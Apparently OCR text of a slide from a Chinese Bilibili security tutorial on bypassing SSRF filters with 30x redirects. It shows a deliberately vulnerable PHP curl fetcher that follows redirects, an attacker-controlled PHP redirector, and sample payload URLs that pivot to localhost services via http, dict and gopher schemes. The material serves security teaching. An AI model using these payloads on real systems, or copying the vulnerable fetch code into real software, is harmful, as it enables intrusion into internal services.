 网络小骑士 bilibili
网络安全B站官方 bilibili
30x跳转绕过
1 <?php
2 function curl($url){
3 $ch = curl_init();
4 curl_setopt($ch, CURLOPT_URL, $url);
5 curl_setopt($ch, CURLOPT_HEADER, 0);
6 curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);
7 curl_exec($ch);
8 curl_close($ch);
9 }
10 $url = $_GET['url'];
11 print $url;
12 curl($url);
13 ?>
1 <?php
2 $schema = $_GET['schema'];
3 $ip = $_GET['ip'];
4 $port = $_GET['port'];
5 $query = $_GET['query'];
6
7 echo "\n";
8 echo $schema . "://".$ip."/".$query;
9
10 if(empty($port)){
11 header("Location: $schema://$ip/$query");
12 } else {
13 header("Location: $schema://$ip:$port/$query");
14 }
15 ?>
CURLOPT_FOLLOWLOCATION -> true
url=http://192.168.1.1/302.php?schema=http&ip=127.0.0.1&port=80
url=http://192.168.1.1/302.php?schema=dict&ip=127.0.0.1&port=29362&query=info
url=http://192.168.1.1/302.php?schema=gopher&ip=127.0.0.1&port=2333&query=666